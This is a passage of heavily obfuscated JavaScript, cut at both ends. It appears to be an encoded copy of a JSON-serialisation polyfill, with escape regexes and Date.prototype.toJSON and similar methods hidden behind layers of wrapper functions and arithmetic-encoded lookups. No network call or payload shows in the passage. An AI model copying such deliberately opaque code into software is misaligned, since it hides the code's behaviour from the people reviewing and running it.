N(C);},'\x6b\x44\x65\x47\x6f':function(N,C){return N(C);},'\x4b\x45\x78\x66\x55':function(N,C){return N(C);},'\x58\x4a\x71\x4f\x6e':function(N,C){return N(C);}},G=c3qQX,r={'\x78\x46\x72\x68\x48':function(N,C){var c3qvo={Q:0x673};function lU(Q,l){return lr(l-c3qvo.Q,Q);}return l[lU(c3qvN.Q,c3qvN.l)](N,C);},'\x54\x4f\x68\x47\x67':function(N,C){function lM(Q,l){return lz(l,Q-c3qvC.Q);}return l[lM(c3qvy.Q,c3qvy.l)](N,C);},'\x68\x6f\x6b\x6d\x65':function(N,C){function lS(Q,l){return lr(Q-c3qvu.Q,l);}return l[lS(c3qvp.Q,c3qvp.l)](N,C);},'\x68\x43\x55\x6d\x47':function(N,C){function lv(Q,l){return lr(l-c3qvI.Q,Q);}return l[lv(c3qvA.Q,c3qvA.l)](N,C);},'\x62\x74\x41\x44\x61':function(N,C){var c3qvf={Q:0x2fa};function la(Q,l){return lz(Q,l-c3qvf.Q);}return l[la(c3qvF.Q,c3qvF.l)](N,C);},'\x4c\x71\x6e\x6d\x79':function(N,C){function ls(Q,l){return lz(l,Q- -c3qvm.Q);}return l[ls(c3qvj.Q,c3qvj.l)](N,C);},'\x41\x67\x70\x43\x42':function(N,C){function lO(Q,l){return lz(l,Q-c3qvB.Q);}return l[lO(c3qvw.Q,c3qvw.l)](N,C);},'\x76\x6c\x70\x74\x4a':function(N,C){function lW(Q,l){return lr(Q-c3qvL.Q,l);}function lx(Q,l){return lz(l,Q- -c3qvk.Q);}return l[lW(c3qvb.Q,c3qvb.l)](l[lW(c3qvb.G,c3qvb.r)],l[lW(c3qvb.z,c3qvb.U)])?l[lx(c3qvb.M,c3qvb.S)](G,r):l[lx(c3qvb.v,c3qvb.a)](N,C);},'\x52\x68\x65\x6e\x57':function(N,C){function le(Q,l){return lr(l-c3qvV.Q,Q);}return l[le(c3qvc.Q,c3qvc.l)](N,C);},'\x54\x5a\x6e\x56\x75':function(N,C){var c3qvH={Q:0x4b2};function lJ(Q,l){return lr(l-c3qvH.Q,Q);}return l[lJ(c3qvY.Q,c3qvY.l)](N,C);},'\x6a\x75\x48\x64\x6f':function(N,C){function li(Q,l){return lz(l,Q-c3qvT.Q);}return l[li(c3qvq.Q,c3qvq.l)](N,C);},'\x43\x48\x4d\x65\x45':function(N,C){function lo(Q,l){return lr(l-c3qvd.Q,Q);}return l[lo(c3qvK.Q,c3qvK.l)](N,C);},'\x4a\x44\x73\x4a\x72':function(N,C){var c3qvX={Q:0x15a},c3qvh={Q:0x27b,l:0x59a};function lC(Q,l){return lr(Q-c3qvR.Q,l);}var y={'\x66\x61\x50\x43\x46':function(u,p){var c3qvE={Q:0x1b9};function lN(Q,l){return c3ql(Q- -c3qvE.Q,l);}return l[lN(c3qvh.Q,c3qvh.l)](u,p);}};function ly(Q,l){return lz(l,Q-c3qvX.Q);}return l[lC(c3qvn.Q,c3qvn.l)](l[lC(c3qvn.G,c3qvn.r)],l[ly(c3qvn.z,c3qvn.U)])?y[ly(c3qvn.M,-c3qvn.S)](G,r):l[ly(c3qvn.v,c3qvn.a)](N,C);},'\x67\x43\x55\x77\x69':l[lz(-c3qOZ.m,c3qOZ.j)](G,-0x1*-0xfad+0xc3d+-0x1ae9*0x1),'\x66\x54\x58\x50\x4d':l[lz(-c3qOZ.B,c3qOZ.w)](G,0x265f+-0x22c+0x2*-0x1173),'\x47\x6e\x48\x57\x56':function(N,C){var c3qvD={Q:0x221};function lu(Q,l){return lr(Q-c3qvD.Q,l);}return l[lu(c3qvZ.Q,c3qvZ.l)](N,C);},'\x66\x4a\x63\x67\x46':function(N,C){var c3qvt={Q:0x5b9};function lp(Q,l){return lz(Q,l-c3qvt.Q);}return l[lp(c3qvP.Q,c3qvP.l)](N,C);},'\x70\x5a\x56\x58\x6b':l[lz(c3qOZ.L,c3qOZ.k)](l[lz(c3qOZ.b,-c3qOZ.V)](l[lz(c3qOZ.c,c3qOZ.H)](G,0x8c1+0x18a*-0x7+-0x29*-0x15),l[lr(-c3qOZ.Y,-c3qOZ.T)](G,-0x1*-0x641+0x10c4*-0x2+0x1c8d)),l[lz(-c3qOZ.q,-c3qOZ.d)](G,0x2346+-0x8*0x2d7+-0xb90)),'\x4d\x75\x63\x61\x57':function(N,C){var c3qvg={Q:0x181};function lI(Q,l){return lz(l,Q- -c3qvg.Q);}return l[lI(c3qa0.Q,c3qa0.l)](N,C);},'\x48\x49\x62\x46\x42':l[lz(c3qOZ.K,c3qOZ.R)](G,0x12*-0x1f7+-0x4*0x4f0+-0x5*-0xb2f),'\x41\x73\x5a\x7a\x4d':l[lr(c3qOZ.E,c3qOZ.h)](G,0xe71+-0x8ed*0x2+-0x4cb*-0x1),'\x67\x5a\x74\x70\x43':l[lz(c3qOZ.X,c3qOZ.n)](G,-0x67*-0x3c+-0x1*-0x1109+-0x1d3*0x16),'\x41\x64\x75\x49\x51':function(N,C){var c3qa1={Q:0x5c0};function lA(Q,l){return lr(Q-c3qa1.Q,l);}return l[lA(c3qa2.Q,c3qa2.l)](N,C);},'\x65\x53\x62\x69\x4f':l[lr(-c3qOZ.D,c3qOZ.Z)](G,-0x1ec5*-0x1+-0x1*0x15c5+0xc5*-0xa),'\x6e\x75\x4d\x64\x6e':function(N,C){function lf(Q,l){return lr(Q- -c3qa3.Q,l);}return l[lf(-c3qa4.Q,-c3qa4.l)](N,C);},'\x76\x74\x58\x4b\x50':l[lr(c3qOZ.t,c3qOZ.P)](l[lz(c3qOZ.g,c3qOZ.Q0)](G,-0x1*-0x685+0x3f1*-0x3+-0x16*-0x51),l[lr(-c3qOZ.Q1,c3qOZ.Q2)](G,-0x3b*-0x53+-0x5ec+-0xc45)),'\x6c\x72\x6f\x73\x51':l[lr(-c3qOZ.Q3,-c3qOZ.Q4)](l[lr(c3qOZ.Q5,c3qOZ.Q6)](G,0x10cf+-0x1*-0x15ca+-0x35*0xb3),'\x35'),'\x71\x76\x4e\x41\x70':function(N,C){var c3qa6={Q:0x2d3};function lF(Q,l){return lz(Q,l-c3qa5.Q);}function lm(Q,l){return lz(l,Q-c3qa6.Q);}if(l[lF(c3qa7.Q,c3qa7.l)](l[lm(c3qa7.G,c3qa7.r)],l[lF(c3qa7.z,c3qa7.U)]))return l[lm(c3qa7.M,c3qa7.S)](N,C);else{var u=M;return S[l[lF(c3qa7.v,c3qa7.a)](u,-0x17b+0x115d+-0xe3f)](v,a[l[lm(c3qa7.s,c3qa7.O)](u,0xda4+0x1b89+-0xd81*0x3)](s,O));}},'\x72\x4e\x50\x72\x6d':function(N,C){function lj(Q,l){return lz(Q,l-c3qa8.Q);}return l[lj(c3qa9.Q,c3qa9.l)](N,C);},'\x6a\x5a\x73\x47\x6d':function(N,C){function lB(Q,l){return lr(Q-c3qaQ.Q,l);}return l[lB(c3qal.Q,c3qal.l)](N,C);},'\x46\x43\x74\x46\x74':function(N,C){function lw(Q,l){return lz(l,Q-c3qaG.Q);}return l[lw(c3qar.Q,c3qar.l)](N,C);},'\x75\x57\x6e\x78\x75':function(N,C,y){var c3qaz={Q:0x73};function lL(Q,l){return lr(Q-c3qaz.Q,l);}return l[lL(c3qaU.Q,c3qaU.l)](N,C,y);},'\x61\x61\x63\x5a\x64':function(N,C){var c3qaM={Q:0x3c2};function lk(Q,l){return lz(Q,l-c3qaM.Q);}return l[lk(c3qaS.Q,c3qaS.l)](N,C);},'\x56\x79\x66\x6c\x79':function(N,C){var c3qav={Q:0x55f};function lb(Q,l){return lr(Q-c3qav.Q,l);}return l[lb(c3qaa.Q,c3qaa.l)](N,C);},'\x53\x5a\x4b\x58\x4d':function(N,C){var c3qas={Q:0x142};function lV(Q,l){return lr(Q-c3qas.Q,l);}return l[lV(c3qaO.Q,c3qaO.l)](N,C);},'\x67\x47\x47\x77\x50':function(N,C,y){function lc(Q,l){return lz(l,Q- -c3qaW.Q);}return l[lc(c3qax.Q,-c3qax.l)](N,C,y);},'\x55\x76\x4e\x45\x45':function(N,C){var c3qae={Q:0x558};function lH(Q,l){return lz(l,Q-c3qae.Q);}return l[lH(c3qaJ.Q,c3qaJ.l)](N,C);},'\x48\x78\x58\x70\x51':function(N,C){var c3qai={Q:0x431};function lY(Q,l){return lz(Q,l-c3qai.Q);}return l[lY(c3qao.Q,c3qao.l)](N,C);},'\x64\x79\x4a\x4f\x77':function(N,C){function lT(Q,l){return lz(Q,l-c3qaN.Q);}return l[lT(c3qaC.Q,c3qaC.l)](N,C);},'\x77\x44\x49\x4e\x77':function(N,C){var c3qay={Q:0x6a8};function lq(Q,l){return lr(Q-c3qay.Q,l);}return l[lq(c3qau.Q,c3qau.l)](N,C);},'\x6b\x54\x70\x52\x4b':function(N,C){var c3qap={Q:0x5e2};function ld(Q,l){return lr(Q-c3qap.Q,l);}return l[ld(c3qaI.Q,c3qaI.l)](N,C);},'\x6e\x54\x42\x6c\x77':function(N,C){var c3qaA={Q:0x235};function lK(Q,l){return lr(l-c3qaA.Q,Q);}return l[lK(c3qaf.Q,c3qaf.l)](N,C);},'\x57\x79\x5a\x4a\x57':function(N,C){var c3qaF={Q:0x766};function lR(Q,l){return lr(l-c3qaF.Q,Q);}return l[lR(c3qam.Q,c3qam.l)](N,C);},'\x6e\x47\x53\x62\x54':l[lr(c3qOZ.Q5,c3qOZ.Q7)](G,-0x1127+0x359+0x9*0x1a5),'\x74\x62\x67\x76\x6e':function(N,C){function lE(Q,l){return lz(Q,l- -c3qaj.Q);}return l[lE(c3qaB.Q,c3qaB.l)](N,C);},'\x54\x71\x66\x52\x72':l[lz(c3qOZ.Q8,c3qOZ.Q9)](l[lz(c3qOZ.QQ,c3qOZ.Ql)](G,-0x1f02+-0x37a*0x5+0x31bb),l[lr(c3qOZ.QG,c3qOZ.Qr)](G,-0x6d*0x2f+-0x233*0x6+0x2246)),'\x6e\x46\x65\x68\x53':function(N,C){function lh(Q,l){return lz(l,Q- -c3qaw.Q);}return l[lh(c3qaL.Q,c3qaL.l)](N,C);},'\x61\x4d\x71\x6b\x6a':function(N,C){function lX(Q,l){return lr(Q-c3qak.Q,l);}return l[lX(c3qab.Q,-c3qab.l)](N,C);},'\x6b\x41\x6c\x6f\x57':function(N,C){function ln(Q,l){return lr(l-c3qaV.Q,Q);}return l[ln(-c3qac.Q,-c3qac.l)](N,C);},'\x47\x45\x4e\x53\x50':function(N,C){var c3qaH={Q:0x6d1};function lD(Q,l){return lr(Q-c3qaH.Q,l);}return l[lD(c3qaY.Q,c3qaY.l)](N,C);},'\x75\x4a\x68\x6b\x75':l[lr(c3qOZ.Qz,-c3qOZ.QU)](l[lz(c3qOZ.QM,c3qOZ.QS)](G,0x1*0x1d86+0x19f2+-0x7c9*0x7),l[lr(c3qOZ.Qv,c3qOZ.Qa)](G,-0x5a4+-0x7bb+-0xeef*-0x1)),'\x41\x4c\x62\x41\x6c':l[lr(-c3qOZ.Qs,-c3qOZ.QO)](l[lz(c3qOZ.QW,c3qOZ.Qx)](G,-0x145c+-0x4b3*0x3+0x1*0x23ef),'\x35'),'\x53\x4d\x4d\x52\x41':function(N,C){var c3qaT={Q:0x1a8};function lZ(Q,l){return lz(Q,l-c3qaT.Q);}return l[lZ(c3qaq.Q,c3qaq.l)](N,C);},'\x52\x66\x4f\x66\x4d':function(N,C){var c3qad={Q:0x5a5};function lt(Q,l){return lr(l-c3qad.Q,Q);}return l[lt(c3qaK.Q,c3qaK.l)](N,C);},'\x75\x6c\x7a\x6f\x4e':function(N,C){var c3qaR={Q:0x4ad};function lg(Q,l){return lr(Q-c3qaR.Q,l);}function lP(Q,l){return lr(l-c3qaE.Q,Q);}return l[lP(c3qah.Q,c3qah.l)](l[lg(c3qah.G,c3qah.r)],l[lP(c3qah.z,c3qah.U)])?l[lg(c3qah.M,c3qah.S)](N,C):l[lP(c3qah.v,c3qah.a)](G,r);},'\x57\x6e\x4e\x56\x4d':function(N,C){var c3qaZ={Q:0x70a,l:0x4ab},c3qaD={Q:0x1c9},c3qaX={Q:0x4f3};function G2(Q,l){return lz(Q,l-c3qaX.Q);}function G1(Q,l){return lr(l- -c3qan.Q,Q);}var y={'\x6c\x77\x69\x68\x69':function(u,p){function G0(Q,l){return c3ql(l- -c3qaD.Q,Q);}return l[G0(c3qaZ.Q,c3qaZ.l)](u,p);}};if(l[G1(-c3qat.Q,-c3qat.l)](l[G1(c3qat.G,c3qat.r)],l[G2(c3qat.z,c3qat.U)])){var p=r;z[y[G2(c3qat.M,c3qat.S)](p,0x543+0x137b+0x4*-0x5db)](U);}else return l[G1(c3qat.v,c3qat.a)](N,C);},'\x71\x6b\x4c\x58\x77':l[lz(c3qOZ.Qe,c3qOZ.QQ)](G,-0x1*-0x24c5+-0x19e9+0x20b*-0x5),'\x76\x53\x70\x4a\x4e':function(N,C){var c3qsN={Q:0xd},c3qsi={Q:0x391},c3qsJ={Q:0x1e,l:0xcb},c3qse={Q:0x33e},c3qsa={Q:0x1ff,l:0x51},c3qsM={Q:0xc0},c3qsU={Q:0x5b9,l:0x46a},c3qsz={Q:0x3d2},c3qsG={Q:0x35c},c3qsQ={Q:0x8f},c3qs8={Q:0x290},c3qs7={Q:0x2c3,l:0x4de},c3qs4={Q:0x141},c3qag={Q:0x591,l:0x4e2},y={'\x56\x43\x75\x4d\x43':function(u,p){var c3qaP={Q:0x43};function G3(Q,l){return c3ql(l- -c3qaP.Q,Q);}return l[G3(c3qag.Q,c3qag.l)](u,p);},'\x70\x4f\x70\x43\x45':function(u,p){var c3qs0={Q:0x28b};function G4(Q,l){return c3ql(Q- -c3qs0.Q,l);}return l[G4(-c3qs1.Q,-c3qs1.l)](u,p);},'\x62\x6d\x63\x66\x49':function(u,p){var c3qs2={Q:0x4c};function G5(Q,l){return c3ql(l- -c3qs2.Q,Q);}return l[G5(c3qs3.Q,c3qs3.l)](u,p);},'\x76\x69\x50\x63\x55':function(u,p){function G6(Q,l){return c3ql(l-c3qs4.Q,Q);}return l[G6(c3qs5.Q,c3qs5.l)](u,p);},'\x4b\x68\x6c\x62\x6c':function(u,p){var c3qs6={Q:0x196};function G7(Q,l){return c3ql(l- -c3qs6.Q,Q);}return l[G7(c3qs7.Q,c3qs7.l)](u,p);},'\x51\x6b\x61\x64\x53':function(u,p){function G8(Q,l){return c3ql(l- -c3qs8.Q,Q);}return l[G8(c3qs9.Q,c3qs9.l)](u,p);},'\x50\x51\x47\x56\x51':function(u,p){function G9(Q,l){return c3ql(Q- -c3qsQ.Q,l);}return l[G9(c3qsl.Q,c3qsl.l)](u,p);},'\x4c\x6c\x73\x6a\x42':function(u,p){function GQ(Q,l){return c3ql(l- -c3qsG.Q,Q);}return l[GQ(-c3qsr.Q,c3qsr.l)](u,p);},'\x53\x6d\x66\x4b\x75':function(u,p){function Gl(Q,l){return c3ql(Q-c3qsz.Q,l);}return l[Gl(c3qsU.Q,c3qsU.l)](u,p);},'\x74\x4c\x62\x4d\x4d':function(u,p){function GG(Q,l){return c3ql(l- -c3qsM.Q,Q);}return l[GG(c3qsS.Q,c3qsS.l)](u,p);},'\x6c\x4d\x78\x50\x4c':function(u,p){var c3qsv={Q:0x3a3};function Gr(Q,l){return c3ql(l- -c3qsv.Q,Q);}return l[Gr(c3qsa.Q,-c3qsa.l)](u,p);},'\x46\x64\x6a\x55\x5a':function(u,p){var c3qss={Q:0x298};function Gz(Q,l){return c3ql(l-c3qss.Q,Q);}return l[Gz(c3qsO.Q,c3qsO.l)](u,p);},'\x6f\x61\x4b\x49\x74':function(u,p){var c3qsW={Q:0xe6};function GU(Q,l){return c3ql(Q- -c3qsW.Q,l);}return l[GU(c3qsx.Q,c3qsx.l)](u,p);},'\x57\x55\x53\x6d\x47':function(u,p){function GM(Q,l){return c3ql(l- -c3qse.Q,Q);}return l[GM(-c3qsJ.Q,-c3qsJ.l)](u,p);},'\x4e\x6d\x4a\x50\x4d':function(u,p){function GS(Q,l){return c3ql(Q- -c3qsi.Q,l);}return l[GS(-c3qso.Q,-c3qso.l)](u,p);}};function Ga(Q,l){return lr(l- -c3qsN.Q,Q);}function Gv(Q,l){return lz(Q,l-c3qsC.Q);}if(l[Gv(c3qsy.Q,c3qsy.l)](l[Gv(c3qsy.G,c3qsy.r)],l[Gv(c3qsy.z,c3qsy.U)]))return l[Ga(-c3qsy.M,-c3qsy.S)](N,C);else{var p=B,I=w[y[Gv(c3qsy.v,c3qsy.a)](p,-0x7ac+-0x1615+0x1f6a)](L[y[Ga(c3qsy.s,c3qsy.O)](p,0x20ec+-0x1003+-0xf30*0x1)](k[y[Ga(c3qsy.W,c3qsy.O)](p,-0x8*0x3df+-0x9*0xf1+0x2849)],b[y[Ga(c3qsy.x,c3qsy.e)](p,-0x395+-0xde0+-0x12d1*-0x1)]),V),A=c[y[Gv(c3qsy.J,c3qsy.i)](p,-0x2*0x1db+-0x6bd+0xc1c)](H[y[Ga(c3qsy.o,c3qsy.e)](p,0x22f4+0x247c+-0x9*0x7bf)](Y[y[Gv(c3qsy.N,c3qsy.C)](y[Gv(c3qsy.y,c3qsy.u)](p,0x249b+0x1398+0x1*-0x36b4),'\x74')],T[y[Ga(c3qsy.p,c3qsy.I)](y[Ga(c3qsy.A,c3qsy.f)](p,0x4a*-0x67+-0x26e+0x20ed),'\x74')]),q),f=I?d[y[Gv(c3qsy.F,c3qsy.m)](p,0x1d31+-0x22*-0x9d+0x810*-0x6)]:K[y[Ga(-c3qsy.j,c3qsy.f)](p,0xbc*0x1b+0x1a77+-0x2d04)];if(!R[y[Gv(c3qsy.B,c3qsy.u)](p,-0xe83+0xf*-0xfe+0x1f20)](A,I)&&(E[y[Ga(c3qsy.w,c3qsy.L)](p,0xa*-0x275+-0xe67+0xd88*0x3)]&&h[y[Ga(-c3qsy.k,c3qsy.b)](p,-0xd7b+0x3*-0xc87+0x34af*0x1)][y[Gv(c3qsy.V,c3qsy.c)](p,-0x158a+0x189+-0x5*-0x446)]&&X[y[Ga(c3qsy.H,c3qsy.Y)](p,-0x17d9+-0x1db3*0x1+0x372b)][y[Gv(c3qsy.T,c3qsy.q)](p,-0x25*0xa7+0x13ab*0x1+-0x1*-0x5d5)][y[Gv(c3qsy.d,c3qsy.C)](y[Ga(c3qsy.K,c3qsy.R)](p,0x1040+0x2f*-0x6+-0xe6e),y[Ga(-c3qsy.E,-c3qsy.h)](p,-0xd33*-0x2+0x1fb4+-0x3938))]||I||A)){(!Q6[y[Gv(c3qsy.X,c3qsy.n)](p,0x1a96+-0x15cc+0x3be*-0x1)]||Q7[y[Gv(c3qsy.D,c3qsy.Z)](p,0x830+0x266e+-0x2d04)](Q8[y[Ga(c3qsy.t,-c3qsy.P)](y[Ga(c3qsy.g,c3qsy.Q0)](p,-0x105e*-0x2+-0x248a+-0x1*-0x56f),'\x6e')],f))&&Q9[y[Ga(c3qsy.Q1,c3qsy.Q2)](p,0x1039*-0x2+-0x1b*0x9f+0x323f)](QQ,!![],f);;Ql[y[Ga(c3qsy.Q3,c3qsy.Q4)](p,-0x147c+-0x1272*-0x1+0x316)]=!![],QG[y[Ga(c3qsy.Q5,c3qsy.I)](y[Gv(c3qsy.Q6,c3qsy.q)](p,-0x12e7*0x1+0x5*-0x5+0x14a1*0x1),'\x6e')]=f;}else{Qr[y[Gv(c3qsy.Q7,c3qsy.Q8)](p,0x1*-0x15f1+-0x566+0x1c63)]&&Qz[y[Ga(c3qsy.Q9,c3qsy.QQ)](p,-0x2*0x121f+0x1e80+-0xc0*-0x9)](QU,![],null);;QM[y[Gv(c3qsy.Ql,c3qsy.QG)](p,-0x1a4c+-0x19d4*-0x1+-0x4*-0x61)]=![],QS[y[Gv(c3qsy.Qr,c3qsy.Qz)](y[Gv(c3qsy.QU,c3qsy.QM)](p,0x198a+0x1d62+-0x79d*0x7),'\x6e')]=null;}}}};function lz(Q,l){return c3ql(l- -c3qsu.Q,Q);}r[l[lz(c3qOZ.QJ,c3qOZ.Qi)](G,-0x1*-0x14ad+-0x1*0x158f+0x85*0x5)];var z=/^[\],:{}\s]*$/,U=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,M=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,S=/(?:^|:|,)(?:\s*\[)+/g,v=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,a=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function s(N){function Gs(Q,l){return lz(Q,l-c3qsp.Q);}var C=G;function GO(Q,l){return lr(Q-c3qsI.Q,l);}return r[l[Gs(c3qsA.Q,c3qsA.l)](C,-0x2604+0x3*-0x2ef+0x2fb1)](N,l[GO(c3qsA.G,c3qsA.r)](l[Gs(c3qsA.z,c3qsA.U)](-(-0xe95+0x6f6*0x6+-0x25*0x2b),l[Gs(c3qsA.M,c3qsA.S)](0x2523*0x1+0x1*0x1d53+-0x4273,-(-0x15aa+0x8b4+0x1888))),-0x2902+-0x3c7a+-0x1*-0x9d34))?r[l[Gs(c3qsA.v,c3qsA.a)](C,0xbaa+-0x100d+0x1*0x533)]('\x30',N):N;}r[l[lr(-c3qOZ.Qo,-c3qOZ.QN)](G,-0xa6f*0x1+0x5da+0x62a)](typeof Date[l[lr(-c3qOZ.QC,-c3qOZ.Qy)](G,0x2*0x1ca+-0x812+0x561)][l[lz(c3qOZ.Qu,c3qOZ.Qp)](G,0xc1*-0xe+-0x2296+0x2eaf)],r[l[lz(c3qOZ.QI,c3qOZ.QA)](G,-0x4*0x3e2+0x5*0x3eb+-0x259)])&&(Date[l[lr(c3qOZ.Qf,c3qOZ.QF)](G,0x13b6+0x1c62+0x5*-0x971)][l[lr(c3qOZ.Qm,c3qOZ.Qj)](G,-0x2bb+-0x1017*0x1+0x145d*0x1)]=function(){var c3qsF={Q:0x3f},c3qsf={Q:0x2b5};function GW(Q,l){return lr(l-c3qsf.Q,Q);}function Gx(Q,l){return lr(l-c3qsF.Q,Q);}var N=G;return r[l[GW(c3qsm.Q,c3qsm.l)](N,-0xa7e+0x101*-0x1f+0x2ab4)](isFinite,this[l[Gx(c3qsm.G,c3qsm.r)](N,0x500+0x2003+-0x2453*0x1)]())?r[l[Gx(c3qsm.z,c3qsm.U)](N,0x9ca+0x1667+-0x1d*0x115)](r[l[GW(c3qsm.M,c3qsm.S)](N,-0x2*-0x6bb+-0xd*-0x79+-0x12bf)](r[l[Gx(-c3qsm.v,-c3qsm.a)](N,0x2645+0x1232*0x2+-0x4942)](r[l[GW(-c3qsm.s,c3qsm.O)](N,0x1f9*-0xe+-0x16a0+-0x4*-0xcbf)](r[l[Gx(c3qsm.W,c3qsm.x)](N,-0xb8*0x1e+0x1*0x5bd+0x10af)](r[l[GW(c3qsm.e,c3qsm.J)](N,0x205a+-0x11*-0x82+0x27e7*-0x1)](r[l[Gx(-c3qsm.i,-c3qsm.o)](N,0x5*0x2f+-0xcfe*-0x1+-0xd0d)](r[l[GW(c3qsm.N,c3qsm.C)](N,-0x1cfd+0x4d1+0x18e0)](r[l[GW(c3qsm.y,c3qsm.u)](N,0xe8a+0x237+0x24b*-0x7)](r[l[Gx(c3qsm.p,c3qsm.I)](N,0xc41*-0x2+-0x5*0x649+-0x1b*-0x219)](r[l[GW(c3qsm.A,c3qsm.f)](N,0x1b77+0x1caf+0xb*-0x502)](this[l[GW(c3qsm.F,c3qsm.m)](l[GW(c3qsm.j,c3qsm.B)](N,-0x60b+-0x1859+0x1f8c),l[Gx(c3qsm.w,c3qsm.L)](N,-0x1*0x7cf+0x1cd*0x13+-0x1971))](),'\x2d'),r[l[GW(c3qsm.k,c3qsm.b)](N,0x50*-0x54+0x7e5+0x13c4)](s,r[l[GW(c3qsm.V,c3qsm.c)](N,-0x10df*-0x2+-0xd5+0x1*-0x1fd9)](this[l[GW(c3qsm.H,c3qsm.Y)](l[Gx(c3qsm.T,-c3qsm.q)](N,0x12*-0x65+0x1*-0x1a4d+0x1*0x221a),'\x68')](),l[GW(c3qsm.d,c3qsm.K)](l[GW(c3qsm.R,c3qsm.E)](l[GW(c3qsm.h,c3qsm.X)](0xbce*0x3+-0x49d*0x4+-0xf8b,-(-0x39*-0x97+0x13d5+-0x355d)),-(-0x6f7*0x3+0xfd1*0x3+0x1*0x2fe)),l[Gx(c3qsm.n,c3qsm.D)](-(-0x255e+0x9d8+0x1c18),-(0x23be+-0x2264+-0x3*0x4f)))))),'\x2d'),r[l[Gx(c3qsm.Z,-c3qsm.o)](N,0x1138+0x49*0x26+-0x1af7)](s,this[l[GW(c3qsm.t,c3qsm.c)](N,-0xdf*-0x25+0xa12+-0x28ca)]())),'\x54'),r[l[Gx(c3qsm.P,c3qsm.g)](N,-0x40*-0x4b+0x9*0x7b+0x1b*-0xd3)](s,this[l[GW(c3qsm.Q0,c3qsm.Q1)](l[Gx(c3qsm.Q2,c3qsm.Q3)](N,-0x5*0x1af+-0x78d*0x2+-0x18f5*-0x1),'\x73')]())),'\x3a'),r[l[GW(c3qsm.Q4,c3qsm.Q5)](N,0x1541+-0x606+-0x1f6*0x7)](s,this[l[Gx(c3qsm.Q6,c3qsm.Q7)](l[GW(c3qsm.Q8,c3qsm.Q9)](N,-0x7*-0x17f+-0xb35+0x19a),l[Gx(c3qsm.QQ,c3qsm.Ql)](N,-0x20ba+-0x9*-0x37b+0x2b3*0x1))]())),'\x3a'),r[l[GW(c3qsm.QG,c3qsm.Qr)](N,-0x2586+0x2*0x1027+0x64f)](s,this[l[GW(c3qsm.Qz,c3qsm.QU)](l[GW(c3qsm.QM,c3qsm.QS)](N,-0x1*0x1f81+0x14e9+0x6*0x1f3),l[Gx(c3qsm.Qv,c3qsm.Ql)](N,-0x10e1+-0x1ae8+0x2d5b))]())),'\x5a'):null;},Boolean[l[lz(c3qOZ.QB,-c3qOZ.Qw)](G,-0x679*-0x2+-0x17e6+-0x7*-0x1b1)][l[lr(-c3qOZ.QL,-c3qOZ.Qk)](G,0x1*-0xbec+-0xe0*0x27+-0x1*-0x2f97)]=_0x360fx9,Number[l[lr(-c3qOZ.Qb,-c3qOZ.QV)](G,-0x1246+0xfd6+0x1*0x353)][l[lr(c3qOZ.Qc,c3qOZ.QH)](G,-0x21a+-0x3bc+0x761)]=_0x360fx9,String[l[lr(c3qOZ.QY,c3qOZ.QT)](G,-0x133*0x3+0x112b+-0x11*0xbf)][l[lz(c3qOZ.Qq,c3qOZ.QX)](G,0x16e0+0x11f6+-0x274b)]=_0x360fx9);;var O,W,x,e;function J(N){var c3qsk={Q:0x5d5,l:0x4ea,G:0x505,r:0x816,z:0x286,U:0x5ac,M:0x1b2,S:0x8f,v:0x286,a:0x495,s:0x4f0,O:0x7b4,W:0x2b,x:0x34e,e:0x532,J:0x3cf,i:0x2b5,o:0x34b,N:0x52a,C:0x2b,y:0x180,u:0x59,p:0x13b,I:0x2b5,A:0x39b,f:0x33a,F:0x4a2,m:0x5ba,j:0x2a8,B:0xf,w:0x310,L:0x4d};function Ge(Q,l){return lz(l,Q- -c3qsj.Q);}function GJ(Q,l){return lr(Q-c3qsB.Q,l);}if(l[Ge(-c3qsb.Q,-c3qsb.l)](l[GJ(c3qsb.G,c3qsb.r)],l[GJ(c3qsb.G,c3qsb.z)]))return l[Ge(-c3qsb.U,-c3qsb.M)](r,z,U);else{var C=G;return v[l[GJ(c3qsb.S,c3qsb.v)](C,-0x1*0x12ee+0x3dc+0xfe0)]=l[GJ(c3qsb.a,c3qsb.s)](l[GJ(c3qsb.O,c3qsb.W)](0x5*0x35b+-0x57f*-0x1+-0x1*0x1241,l[GJ(c3qsb.x,c3qsb.e)](-(0x1*0x1a42+0x1*-0x25f7+0xc07),-(-0x1d77+0xef6+-0xece*-0x1))),-(0xe7e+-0x342c+0x15*0x329)),v[l[GJ(c3qsb.J,c3qsb.i)](C,0xde*0x2b+0x159*-0x11+-0xd6b)](N)?r[l[GJ(c3qsb.o,c3qsb.N)](C,0x270e+-0x1*0x101f+-0x1599)](r[l[GJ(c3qsb.C,c3qsb.y)](C,0xfc4+-0x2*-0x11b6+-0x3220)]('\x22',N[l[GJ(c3qsb.u,c3qsb.p)](C,0x219f*-0x1+-0x16e*-0x5+0x1b6d)](v,function(u){var c3qsL={Q:0x1f0},c3qsw={Q:0x2d0};function Go(Q,l){return GJ(Q- -c3qsw.Q,l);}var p=C,I=x[u];function Gi(Q,l){return Ge(Q-c3qsL.Q,l);}return r[l[Gi(c3qsk.Q,c3qsk.l)](p,0x6*-0x56d+-0x9f*0x5+0x24d4)](typeof 